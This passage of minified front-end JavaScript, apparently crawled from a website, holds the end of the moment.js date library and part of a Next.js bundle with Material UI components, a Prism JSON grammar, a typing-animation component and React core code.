this._invalidDate},X.ordinal=function(e){return this._ordinal.replace("%d",e)},X.preparse=cn,X.postformat=cn,X.relativeTime=function(e,t,n,s){var i=this._relativeTime[n];return O(i)?i(e,t,n,s):i.replace(/%d/i,e)},X.pastFuture=function(e,t){return O(e=this._relativeTime[0<e?"future":"past"])?e(t):e.replace(/%s/i,t)},X.set=function(e){var t,n;for(n in e)a(e,n)&&(O(t=e[n])?this[n]=t:this["_"+n]=t);this._config=e,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)},X.eras=function(e,t){for(var n,i=this._eras||ft("en")._eras,r=0,a=i.length;r<a;++r){switch(typeof i[r].since){case"string":n=s(i[r].since).startOf("day"),i[r].since=n.valueOf()}switch(typeof i[r].until){case"undefined":i[r].until=1/0;break;case"string":n=s(i[r].until).startOf("day").valueOf(),i[r].until=n.valueOf()}}return i},X.erasParse=function(e,t,n){var s,i,r,a,o,u=this.eras();for(e=e.toUpperCase(),s=0,i=u.length;s<i;++s)if(r=u[s].name.toUpperCase(),a=u[s].abbr.toUpperCase(),o=u[s].narrow.toUpperCase(),n)switch(t){case"N":case"NN":case"NNN":if(a===e)return u[s];break;case"NNNN":if(r===e)return u[s];break;case"NNNNN":if(o===e)return u[s]}else if(0<=[r,a,o].indexOf(e))return u[s]},X.erasConvertYear=function(e,t){var n=e.since<=e.until?1:-1;return void 0===t?s(e.since).year():s(e.since).year()+(t-e.offset)*n},X.erasAbbrRegex=function(e){return a(this,"_erasAbbrRegex")||un.call(this),e?this._erasAbbrRegex:this._erasRegex},X.erasNameRegex=function(e){return a(this,"_erasNameRegex")||un.call(this),e?this._erasNameRegex:this._erasRegex},X.erasNarrowRegex=function(e){return a(this,"_erasNarrowRegex")||un.call(this),e?this._erasNarrowRegex:this._erasRegex},X.months=function(e,t){return e?(i(this._months)?this._months:this._months[(this._months.isFormat||We).test(t)?"format":"standalone"])[e.month()]:i(this._months)?this._months:this._months.standalone},X.monthsShort=function(e,t){return e?(i(this._monthsShort)?this._monthsShort:this._monthsShort[We.test(t)?"format":"standalone"])[e.month()]:i(this._monthsShort)?this._monthsShort:this._monthsShort.standalone},X.monthsParse=function(e,t,n){var s,i;if(this._monthsParseExact)return function(e,t,n){var s,i,r;if(e=e.toLocaleLowerCase(),!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],s=0;s<12;++s)r=f([2e3,s]),this._shortMonthsParse[s]=this.monthsShort(r,"").toLocaleLowerCase(),this._longMonthsParse[s]=this.months(r,"").toLocaleLowerCase();return n?"MMM"===t?-1!==(i=ve.call(this._shortMonthsParse,e))?i:null:-1!==(i=ve.call(this._longMonthsParse,e))?i:null:"MMM"===t?-1!==(i=ve.call(this._shortMonthsParse,e))||-1!==(i=ve.call(this._longMonthsParse,e))?i:null:-1!==(i=ve.call(this._longMonthsParse,e))||-1!==(i=ve.call(this._shortMonthsParse,e))?i:null}.call(this,e,t,n);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),s=0;s<12;s++){if(i=f([2e3,s]),n&&!this._longMonthsParse[s]&&(this._longMonthsParse[s]=new RegExp("^"+this.months(i,"").replace(".","")+"$","i"),this._shortMonthsParse[s]=new RegExp("^"+this.monthsShort(i,"").replace(".","")+"$","i")),n||this._monthsParse[s]||(i="^"+this.months(i,"")+"|^"+this.monthsShort(i,""),this._monthsParse[s]=new RegExp(i.replace(".",""),"i")),n&&"MMMM"===t&&this._longMonthsParse[s].test(e))return s;if(n&&"MMM"===t&&this._shortMonthsParse[s].test(e))return s;if(!n&&this._monthsParse[s].test(e))return s}},X.monthsRegex=function(e){return this._monthsParseExact?(a(this,"_monthsRegex")||Le.call(this),e?this._monthsStrictRegex:this._monthsRegex):(a(this,"_monthsRegex")||(this._monthsRegex=Ue),this._monthsStrictRegex&&e?this._monthsStrictRegex:this._monthsRegex)},X.monthsShortRegex=function(e){return this._monthsParseExact?(a(this,"_monthsRegex")||Le.call(this),e?this._monthsShortStrictRegex:this._monthsShortRegex):(a(this,"_monthsShortRegex")||(this._monthsShortRegex=Ce),this._monthsShortStrictRegex&&e?this._monthsShortStrictRegex:this._monthsShortRegex)},X.week=function(e){return Ze(e,this._week.dow,this._week.doy).week},X.firstDayOfYear=function(){return this._week.doy},X.firstDayOfWeek=function(){return this._week.dow},X.weekdays=function(e,t){return t=i(this._weekdays)?this._weekdays:this._weekdays[e&&!0!==e&&this._weekdays.isFormat.test(t)?"format":"standalone"],!0===e?$e(t,this._week.dow):e?t[e.day()]:t},X.weekdaysMin=function(e){return!0===e?$e(this._weekdaysMin,this._week.dow):e?this._weekdaysMin[e.day()]:this._weekdaysMin},X.weekdaysShort=function(e){return!0===e?$e(this._weekdaysShort,this._week.dow):e?this._weekdaysShort[e.day()]:this._weekdaysShort},X.weekdaysParse=function(e,t,n){var s,i;if(this._weekdaysParseExact)return function(e,t,n){var s,i,r;if(e=e.toLocaleLowerCase(),!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],s=0;s<7;++s)r=f([2e3,1]).day(s),this._minWeekdaysParse[s]=this.weekdaysMin(r,"").toLocaleLowerCase(),this._shortWeekdaysParse[s]=this.weekdaysShort(r,"").toLocaleLowerCase(),this._weekdaysParse[s]=this.weekdays(r,"").toLocaleLowerCase();return n?"dddd"===t?-1!==(i=ve.call(this._weekdaysParse,e))?i:null:"ddd"===t?-1!==(i=ve.call(this._shortWeekdaysParse,e))?i:null:-1!==(i=ve.call(this._minWeekdaysParse,e))?i:null:"dddd"===t?-1!==(i=ve.call(this._weekdaysParse,e))||-1!==(i=ve.call(this._shortWeekdaysParse,e))||-1!==(i=ve.call(this._minWeekdaysParse,e))?i:null:"ddd"===t?-1!==(i=ve.call(this._shortWeekdaysParse,e))||-1!==(i=ve.call(this._weekdaysParse,e))||-1!==(i=ve.call(this._minWeekdaysParse,e))?i:null:-1!==(i=ve.call(this._minWeekdaysParse,e))||-1!==(i=ve.call(this._weekdaysParse,e))||-1!==(i=ve.call(this._shortWeekdaysParse,e))?i:null}.call(this,e,t,n);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),s=0;s<7;s++){if(i=f([2e3,1]).day(s),n&&!this._fullWeekdaysParse[s]&&(this._fullWeekdaysParse[s]=new RegExp("^"+this.weekdays(i,"").replace(".","\\.?")+"$","i"),this._shortWeekdaysParse[s]=new RegExp("^"+this.weekdaysShort(i,"").replace(".","\\.?")+"$","i"),this._minWeekdaysParse[s]=new RegExp("^"+this.weekdaysMin(i,"").replace(".","\\.?")+"$","i")),this._weekdaysParse[s]||(i="^"+this.weekdays(i,"")+"|^"+this.weekdaysShort(i,"")+"|^"+this.weekdaysMin(i,""),this._weekdaysParse[s]=new RegExp(i.replace(".",""),"i")),n&&"dddd"===t&&this._fullWeekdaysParse[s].test(e))return s;if(n&&"ddd"===t&&this._shortWeekdaysParse[s].test(e))return s;if(n&&"dd"===t&&this._minWeekdaysParse[s].test(e))return s;if(!n&&this._weekdaysParse[s].test(e))return s}},X.weekdaysRegex=function(e){return this._weekdaysParseExact?(a(this,"_weekdaysRegex")||et.call(this),e?this._weekdaysStrictRegex:this._weekdaysRegex):(a(this,"_weekdaysRegex")||(this._weekdaysRegex=Qe),this._weekdaysStrictRegex&&e?this._weekdaysStrictRegex:this._weekdaysRegex)},X.weekdaysShortRegex=function(e){return this._weekdaysParseExact?(a(this,"_weekdaysRegex")||et.call(this),e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(a(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=Xe),this._weekdaysShortStrictRegex&&e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)},X.weekdaysMinRegex=function(e){return this._weekdaysParseExact?(a(this,"_weekdaysRegex")||et.call(this),e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(a(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=Ke),this._weekdaysMinStrictRegex&&e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)},X.isPM=function(e){return"p"===(e+"").toLowerCase().charAt(0)},X.meridiem=function(e,t,n){return 11<e?n?"pm":"PM":n?"am":"AM"},dt("en",{eras:[{since:"0001-01-01",until:1/0,offset:1,name:"Anno Domini",narrow:"AD",abbr:"AD"},{since:"0000-12-31",until:-1/0,offset:1,name:"Before Christ",narrow:"BC",abbr:"BC"}],dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10;return e+(1===$(e%100/10)?"th":1==t?"st":2==t?"nd":3==t?"rd":"th")}}),s.lang=S("moment.lang is deprecated. Use moment.locale instead.",dt),s.langData=S("moment.langData is deprecated. Use moment.localeData instead.",ft);var yn=Math.abs;function gn(e,t,n,s){return t=Zt(t,n),e._milliseconds+=s*t._milliseconds,e._days+=s*t._days,e._months+=s*t._months,e._bubble()}function wn(e){return e<0?Math.floor(e):Math.ceil(e)}function pn(e){return 4800*e/146097}function vn(e){return 146097*e/4800}function kn(e){return function(){return this.as(e)}}function Mn(e){return function(){return this.isValid()?this._data[e]:NaN}}re=kn("ms"),K=kn("s"),Pe=kn("m"),ie=kn("h"),se=kn("d"),qe=kn("w"),ce=kn("M"),ee=kn("Q"),oe=kn("y"),te=Mn("milliseconds"),ae=Mn("seconds"),Ee=Mn("minutes"),X=Mn("hours");var Dn=Mn("days"),Sn=Mn("months"),Yn=Mn("years"),bn=Math.round,On={ss:44,s:45,m:45,h:22,d:26,w:null,M:11};function Tn(e,t,n,s){var i=Zt(e).abs(),r=bn(i.as("s")),a=bn(i.as("m")),o=bn(i.as("h")),u=bn(i.as("d")),l=bn(i.as("M")),h=bn(i.as("w"));return i=bn(i.as("y")),r=(r<=n.ss?["s",r]:r<n.s&&["ss",r])||a<=1&&["m"]||a<n.m&&["mm",a]||o<=1&&["h"]||o<n.h&&["hh",o]||u<=1&&["d"]||u<n.d&&["dd",u],(r=(r=null!=n.w?r||h<=1&&["w"]||h<n.w&&["ww",h]:r)||l<=1&&["M"]||l<n.M&&["MM",l]||i<=1&&["y"]||["yy",i])[2]=t,r[3]=0<+e,r[4]=s,function(e,t,n,s,i){return i.relativeTime(t||1,!!n,e,s)}.apply(null,r)}var xn=Math.abs;function Nn(e){return(0<e)-(e<0)||+e}function Pn(){if(!this.isValid())return this.localeData().invalidDate();var e,t,n,s,i,r,a,o=xn(this._milliseconds)/1e3,u=xn(this._days),l=xn(this._months),h=this.asSeconds();return h?(e=z(o/60),t=z(e/60),o%=60,e%=60,n=z(l/12),l%=12,s=o?o.toFixed(3).replace(/\.?0+$/,""):"",i=Nn(this._months)!==Nn(h)?"-":"",r=Nn(this._days)!==Nn(h)?"-":"",a=Nn(this._milliseconds)!==Nn(h)?"-":"",(h<0?"-":"")+"P"+(n?i+n+"Y":"")+(l?i+l+"M":"")+(u?r+u+"D":"")+(t||e||o?"T":"")+(t?a+t+"H":"")+(e?a+e+"M":"")+(o?a+s+"S":"")):"P0D"}var Rn=Ct.prototype;return Rn.isValid=function(){return this._isValid},Rn.abs=function(){var e=this._data;return this._milliseconds=yn(this._milliseconds),this._days=yn(this._days),this._months=yn(this._months),e.milliseconds=yn(e.milliseconds),e.seconds=yn(e.seconds),e.minutes=yn(e.minutes),e.hours=yn(e.hours),e.months=yn(e.months),e.years=yn(e.years),this},Rn.add=function(e,t){return gn(this,e,t,1)},Rn.subtract=function(e,t){return gn(this,e,t,-1)},Rn.as=function(e){if(!this.isValid())return NaN;var t,n,s=this._milliseconds;if("month"===(e=G(e))||"quarter"===e||"year"===e)switch(t=this._days+s/864e5,n=this._months+pn(t),e){case"month":return n;case"quarter":return n/3;case"year":return n/12}else switch(t=this._days+Math.round(vn(this._months)),e){case"week":return t/7+s/6048e5;case"day":return t+s/864e5;case"hour":return 24*t+s/36e5;case"minute":return 1440*t+s/6e4;case"second":return 86400*t+s/1e3;case"millisecond":return Math.floor(864e5*t)+s;default:throw new Error("Unknown unit "+e)}},Rn.asMilliseconds=re,Rn.asSeconds=K,Rn.asMinutes=Pe,Rn.asHours=ie,Rn.asDays=se,Rn.asWeeks=qe,Rn.asMonths=ce,Rn.asQuarters=ee,Rn.asYears=oe,Rn.valueOf=function(){return this.isValid()?this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*$(this._months/12):NaN},Rn._bubble=function(){var e=this._milliseconds,t=this._days,n=this._months,s=this._data;return 0<=e&&0<=t&&0<=n||e<=0&&t<=0&&n<=0||(e+=864e5*wn(vn(n)+t),n=t=0),s.milliseconds=e%1e3,e=z(e/1e3),s.seconds=e%60,e=z(e/60),s.minutes=e%60,e=z(e/60),s.hours=e%24,t+=z(e/24),n+=e=z(pn(t)),t-=wn(vn(e)),e=z(n/12),n%=12,s.days=t,s.months=n,s.years=e,this},Rn.clone=function(){return Zt(this)},Rn.get=function(e){return e=G(e),this.isValid()?this[e+"s"]():NaN},Rn.milliseconds=te,Rn.seconds=ae,Rn.minutes=Ee,Rn.hours=X,Rn.days=Dn,Rn.weeks=function(){return z(this.days()/7)},Rn.months=Sn,Rn.years=Yn,Rn.humanize=function(e,t){if(!this.isValid())return this.localeData().invalidDate();var n=!1,s=On;return"object"==typeof e&&(t=e,e=!1),"boolean"==typeof e&&(n=e),"object"==typeof t&&(s=Object.assign({},On,t),null!=t.s&&null==t.ss&&(s.ss=t.s-1)),t=Tn(this,!n,s,e=this.localeData()),n&&(t=e.pastFuture(+this,t)),e.postformat(t)},Rn.toISOString=Pn,Rn.toString=Pn,Rn.toJSON=Pn,Rn.locale=Kt,Rn.localeData=en,Rn.toIsoString=S("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",Pn),Rn.lang=Je,F("X",0,0,"unix"),F("x",0,0,"valueOf"),fe("x",le),fe("X",/[+-]?\d+(\.\d{1,3})?/),we("X",(function(e,t,n){n._d=new Date(1e3*parseFloat(e))})),we("x",(function(e,t,n){n._d=new Date($(e))})),s.version="2.29.4",t=Pt,s.fn=Q,s.min=function(){return Rt("isBefore",[].slice.call(arguments,0))},s.max=function(){return Rt("isAfter",[].slice.call(arguments,0))},s.now=function(){return Date.now?Date.now():+new Date},s.utc=f,s.unix=function(e){return Pt(1e3*e)},s.months=function(e,t){return mn(e,t,"months")},s.isDate=h,s.locale=dt,s.invalid=y,s.duration=Zt,s.isMoment=M,s.weekdays=function(e,t,n){return _n(e,t,n,"weekdays")},s.parseZone=function(){return Pt.apply(null,arguments).parseZone()},s.localeData=ft,s.isDuration=Ut,s.monthsShort=function(e,t){return mn(e,t,"monthsShort")},s.weekdaysMin=function(e,t,n){return _n(e,t,n,"weekdaysMin")},s.defineLocale=ct,s.updateLocale=function(e,t){var n,s;return null!=t?(s=rt,null!=at[e]&&null!=at[e].parentLocale?at[e].set(T(at[e]._config,t)):(t=T(s=null!=(n=ht(e))?n._config:s,t),null==n&&(t.abbr=e),(s=new x(t)).parentLocale=at[e],at[e]=s),dt(e)):null!=at[e]&&(null!=at[e].parentLocale?(at[e]=at[e].parentLocale,e===dt()&&dt(e)):null!=at[e]&&delete at[e]),at[e]},s.locales=function(){return N(at)},s.weekdaysShort=function(e,t,n){return _n(e,t,n,"weekdaysShort")},s.normalizeUnits=G,s.relativeTimeRounding=function(e){return void 0===e?bn:"function"==typeof e&&(bn=e,!0)},s.relativeTimeThreshold=function(e,t){return void 0!==On[e]&&(void 0===t?On[e]:(On[e]=t,"s"===e&&(On.ss=t-1),!0))},s.calendarFormat=function(e,t){return(e=e.diff(t,"days",!0))<-6?"sameElse":e<-1?"lastWeek":e<0?"lastDay":e<1?"sameDay":e<2?"nextDay":e<7?"nextWeek":"sameElse"},s.prototype=Q,s.HTML5_FMT={DATETIME_LOCAL:"YYYY-MM-DDTHH:mm",DATETIME_LOCAL_SECONDS:"YYYY-MM-DDTHH:mm:ss",DATETIME_LOCAL_MS:"YYYY-MM-DDTHH:mm:ss.SSS",DATE:"YYYY-MM-DD",TIME:"HH:mm",TIME_SECONDS:"HH:mm:ss",TIME_MS:"HH:mm:ss.SSS",WEEK:"GGGG-[W]WW",MONTH:"YYYY-MM"},s}()}}]);
//# sourceMappingURL=3713-003d7beccae0aaa54d08.js.map

--- FILE ---
content_type: text/javascript
request_url: https://qa.hotglue.xyz/_next/static/chunks/8512-b0c1b4ad00ef1d401634.js
body_size: 6682
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8512],{93619:function(e,t,r){"use strict";var n=r(64836);t.Z=void 0;var o=n(r(64938)),i=r(85893);t.Z=(0,o.default)((0,i.jsx)("path",{d:"m12 4-1.41 1.41L16.17 11H4v2h12.17l-5.58 5.59L12 20l8-8z"}),"ArrowForward")},41899:function(e,t,r){"use strict";var n=r(64836);t.Z=void 0;var o=n(r(64938)),i=r(85893);t.Z=(0,o.default)((0,i.jsx)("path",{d:"M16 1H4c-1.1 0-2 .9-2 2v14h2V3h12zm3 4H8c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h11c1.1 0 2-.9 2-2V7c0-1.1-.9-2-2-2m0 16H8V7h11z"}),"ContentCopy")},40055:function(e,t,r){"use strict";var n=r(64836);t.Z=void 0;var o=n(r(64938)),i=r(85893);t.Z=(0,o.default)((0,i.jsx)("path",{d:"M9 16.2 4.8 12l-1.4 1.4L9 19 21 7l-1.4-1.4z"}),"Done")},66489:function(e,t,r){"use strict";var n=r(63366),o=r(87462),i=r(67294),a=r(86010),u=r(94780),s=r(70917),c=r(98216),l=r(71657),f=r(90948),p=r(22346),d=r(85893);const y=["className","color","disableShrink","size","style","thickness","value","variant"];let h,m,v,b,g=e=>e;const w=44,_=(0,s.F4)(h||(h=g`
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(360deg);
  }
`)),k=(0,s.F4)(m||(m=g`
  0% {
    stroke-dasharray: 1px, 200px;
    stroke-dashoffset: 0;
  }

  50% {
    stroke-dasharray: 100px, 200px;
    stroke-dashoffset: -15px;
  }

  100% {
    stroke-dasharray: 100px, 200px;
    stroke-dashoffset: -125px;
  }
`)),x=(0,f.ZP)("span",{name:"MuiCircularProgress",slot:"Root",overridesResolver:(e,t)=>{const{ownerState:r}=e;return[t.root,t[r.variant],t[`color${(0,c.Z)(r.color)}`]]}})((({ownerState:e,theme:t})=>(0,o.Z)({display:"inline-block"},"determinate"===e.variant&&{transition:t.transitions.create("transform")},"inherit"!==e.color&&{color:(t.vars||t).palette[e.color].main})),(({ownerState:e})=>"indeterminate"===e.variant&&(0,s.iv)(v||(v=g`
      animation: ${0} 1.4s linear infinite;
    `),_))),S=(0,f.ZP)("svg",{name:"MuiCircularProgress",slot:"Svg",overridesResolver:(e,t)=>t.svg})({display:"block"}),O=(0,f.ZP)("circle",{name:"MuiCircularProgress",slot:"Circle",overridesResolver:(e,t)=>{const{ownerState:r}=e;return[t.circle,t[`circle${(0,c.Z)(r.variant)}`],r.disableShrink&&t.circleDisableShrink]}})((({ownerState:e,theme:t})=>(0,o.Z)({stroke:"currentColor"},"determinate"===e.variant&&{transition:t.transitions.create("stroke-dashoffset")},"indeterminate"===e.variant&&{strokeDasharray:"80px, 200px",strokeDashoffset:0})),(({ownerState:e})=>"indeterminate"===e.variant&&!e.disableShrink&&(0,s.iv)(b||(b=g`
      animation: ${0} 1.4s ease-in-out infinite;
    `),k))),j=i.forwardRef((function(e,t){const r=(0,l.Z)({props:e,name:"MuiCircularProgress"}),{className:i,color:s="primary",disableShrink:f=!1,size:h=40,style:m,thickness:v=3.6,value:b=0,variant:g="indeterminate"}=r,_=(0,n.Z)(r,y),k=(0,o.Z)({},r,{color:s,disableShrink:f,size:h,thickness:v,value:b,variant:g}),j=(e=>{const{classes:t,variant:r,color:n,disableShrink:o}=e,i={root:["root",r,`color${(0,c.Z)(n)}`],svg:["svg"],circle:["circle",`circle${(0,c.Z)(r)}`,o&&"circleDisableShrink"]};return(0,u.Z)(i,p.C,t)})(k),P={},T={},C={};if("determinate"===g){const e=2*Math.PI*((w-v)/2);P.strokeDasharray=e.toFixed(3),C["aria-valuenow"]=Math.round(b),P.strokeDashoffset=`${((100-b)/100*e).toFixed(3)}px`,T.transform="rotate(-90deg)"}return(0,d.jsx)(x,(0,o.Z)({className:(0,a.Z)(j.root,i),style:(0,o.Z)({width:h,height:h},T,m),ownerState:k,ref:t,role:"progressbar"},C,_,{children:(0,d.jsx)(S,{className:j.svg,ownerState:k,viewBox:"22 22 44 44",children:(0,d.jsx)(O,{className:j.circle,style:P,ownerState:k,cx:w,cy:w,r:(w-v)/2,fill:"none",strokeWidth:v})})}))}));t.Z=j},22346:function(e,t,r){"use strict";r.d(t,{C:function(){return o}});var n=r(34867);function o(e){return(0,n.ZP)("MuiCircularProgress",e)}const i=(0,r(1588).Z)("MuiCircularProgress",["root","determinate","indeterminate","colorPrimary","colorSecondary","svg","circle","circleDeterminate","circleIndeterminate","circleDisableShrink"]);t.Z=i},98396:function(e,t,r){"use strict";var n;r.d(t,{Z:function(){return f}});var o=r(67294),i=r(34168),a=r(20539),u=r(58974);function s(e,t,r,n,i){const a="undefined"!==typeof window&&"undefined"!==typeof window.matchMedia,[s,c]=o.useState((()=>i&&a?r(e).matches:n?n(e).matches:t));return(0,u.Z)((()=>{let t=!0;if(!a)return;const n=r(e),o=()=>{t&&c(n.matches)};return o(),n.addListener(o),()=>{t=!1,n.removeListener(o)}}),[e,r,a]),s}const c=(n||(n=r.t(o,2))).useSyncExternalStore;function l(e,t,r,n){const i=o.useCallback((()=>t),[t]),a=o.useMemo((()=>{if(null!==n){const{matches:t}=n(e);return()=>t}return i}),[i,e,n]),[u,s]=o.useMemo((()=>{if(null===r)return[i,()=>()=>{}];const t=r(e);return[()=>t.matches,e=>(t.addListener(e),()=>{t.removeListener(e)})]}),[i,r,e]);return c(s,u,a)}function f(e,t={}){const r=(0,i.Z)(),n="undefined"!==typeof window&&"undefined"!==typeof window.matchMedia,{defaultMatches:o=!1,matchMedia:u=(n?window.matchMedia:null),ssrMatchMedia:f=null,noSsr:p}=(0,a.Z)({name:"MuiUseMediaQuery",props:t,theme:r});let d="function"===typeof e?e(r):e;d=d.replace(/^@media( ?)/m,"");return(void 0!==c?l:s)(d,o,u,f,p)}},74277:function(){Prism.languages.json={property:{pattern:/(^|[^\\])"(?:\\.|[^\\"\r\n])*"(?=\s*:)/,lookbehind:!0,greedy:!0},string:{pattern:/(^|[^\\])"(?:\\.|[^\\"\r\n])*"(?!\s*:)/,lookbehind:!0,greedy:!0},comment:{pattern:/\/\/.*|\/\*[\s\S]*?(?:\*\/|$)/,greedy:!0},number:/-?\b\d+(?:\.\d+)?(?:e[+-]?\d+)?\b/i,punctuation:/[{}[\],]/,operator:/:/,boolean:/\b(?:false|true)\b/,null:{pattern:/\bnull\b/,alias:"keyword"}},Prism.languages.webmanifest=Prism.languages.json},36503:function(e){e.exports=function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}return r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="/",r(r.s=2)}([function(e,t,r){"use strict";e.exports=r(3)},function(e,t,r){e.exports=r(5)()},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),o=r(0),i=s(o),a=s(r(1)),u=s(r(7));function s(e){return e&&e.__esModule?e:{default:e}}var c=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var r=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return r.state={index:0,displayText:""},r.getRawText=r.getRawText.bind(r),r.type=r.type.bind(r),r.erase=r.erase.bind(r),r.startTyping=r.startTyping.bind(r),r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,o.Component),n(t,[{key:"componentDidMount",value:function(){this.startTyping()}},{key:"componentWillUnmount",value:function(){this._timeout&&clearTimeout(this._timeout)}},{key:"startTyping",value:function(){var e=this;this._timeout=setTimeout((function(){e.type()}),this.props.typingDelay)}},{key:"getRawText",value:function(){var e=this.props.text;return"string"==typeof e?[e]:[].concat(function(e){if(Array.isArray(e)){for(var t=0,r=Array(e.length);t<e.length;t++)r[t]=e[t];return r}return Array.from(e)}(e))}},{key:"type",value:function(){var e=this,t=this.state,r=t.index,n=t.displayText,o=this.getRawText()[r];o.length>n.length?(n=o.substr(0,n.length+1),this.setState({displayText:n},(function(){e._timeout=setTimeout((function(){e.type()}),e.props.speed)}))):this._timeout=setTimeout((function(){e.erase()}),this.props.eraseDelay)}},{key:"erase",value:function(){var e=this,t=this.state,r=t.index,n=t.displayText;0===n.length?(r=r+1===this.getRawText().length?0:r+1,this.setState({index:r},(function(){e.startTyping()}))):(n=n.substr(-n.length,n.length-1),this.setState({displayText:n},(function(){e._timeout=setTimeout((function(){e.erase()}),e.props.eraseSpeed)})))}},{key:"render",value:function(){var e=this.props,t=(e.speed,e.eraseSpeed,e.typingDelay,e.eraseDelay,e.staticText),r=(e.text,e.cursor),n=e.displayTextRenderer,o=e.cursorClassName,a=e.cursorRenderer,s=function(e,t){var r={};for(var n in e)t.indexOf(n)>=0||Object.prototype.hasOwnProperty.call(e,n)&&(r[n]=e[n]);return r}(e,["speed","eraseSpeed","typingDelay","eraseDelay","staticText","text","cursor","displayTextRenderer","cursorClassName","cursorRenderer"]),c=this.state,l=c.displayText,f=c.index;return i.default.createElement("span",s,t?i.default.createElement("span",null,t,"\xa0"):null,i.default.createElement("div",{style:{display:"inline-block"}},n?n(l,f):l),i.default.createElement(u.default,{cursor:r,cursorRenderer:a,className:o}))}}]),t}();t.default=c,c.defaultProps={speed:200,eraseSpeed:200,eraseDelay:5e3,typingDelay:2500},c.propTypes={speed:a.default.number.isRequired,eraseSpeed:a.default.number.isRequired,typingDelay:a.default.number.isRequired,eraseDelay:a.default.number.isRequired,staticText:a.default.string,text:a.default.oneOfType([a.default.arrayOf(a.default.string),a.default.string]).isRequired,cursor:a.default.string,cursorClassName:a.default.string,displayTextRenderer:a.default.func,cursorRenderer:a.default.func}},function(e,t,r){"use strict";var n=r(4),o="function"==typeof Symbol&&Symbol.for,i=o?Symbol.for("react.element"):60103,a=o?Symbol.for("react.portal"):60106,u=o?Symbol.for("react.fragment"):60107,s=o?Symbol.for("react.strict_mode"):60108,c=o?Symbol.for("react.profiler"):60114,l=o?Symbol.for("react.provider"):60109,f=o?Symbol.for("react.context"):60110,p=o?Symbol.for("react.forward_ref"):60112,d=o?Symbol.for("react.suspense"):60113,y=o?Symbol.for("react.memo"):60115,h=o?Symbol.for("react.lazy"):60116,m="function"==typeof Symbol&&Symbol.iterator;function v(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=1;r<arguments.length;r++)t+="&args[]="+encodeURIComponent(arguments[r]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var b={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},g={};function w(e,t,r){this.props=e,this.context=t,this.refs=g,this.updater=r||b}function _(){}function k(e,t,r){this.props=e,this.context=t,this.refs=g,this.updater=r||b}w.prototype.isReactComponent={},w.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error(v(85));this.updater.enqueueSetState(this,e,t,"setState")},w.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},_.prototype=w.prototype;var x=k.prototype=new _;x.constructor=k,n(x,w.prototype),x.isPureReactComponent=!0;var S={current:null},O=Object.prototype.hasOwnProperty,j={key:!0,ref:!0,__self:!0,__source:!0};function P(e,t,r){var n,o={},a=null,u=null;if(null!=t)for(n in void 0!==t.ref&&(u=t.ref),void 0!==t.key&&(a=""+t.key),t)O.call(t,n)&&!j.hasOwnProperty(n)&&(o[n]=t[n]);var s=arguments.length-2;if(1===s)o.children=r;else if(1<s){for(var c=Array(s),l=0;l<s;l++)c[l]=arguments[l+2];o.children=c}if(e&&e.defaultProps)for(n in s=e.defaultProps)void 0===o[n]&&(o[n]=s[n]);return{$$typeof:i,type:e,key:a,ref:u,props:o,_owner:S.current}}function T(e){return"object"==typeof 